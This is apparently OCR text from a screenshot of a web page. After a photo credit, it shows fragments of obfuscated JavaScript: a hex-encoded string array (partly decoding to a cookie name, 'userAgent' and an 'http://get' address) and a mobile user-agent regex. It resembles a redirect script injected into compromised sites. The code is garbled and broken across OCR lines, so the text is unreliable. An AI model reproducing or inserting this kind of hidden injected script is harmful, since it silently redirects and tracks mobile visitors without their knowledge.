
Foto: Edi J
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a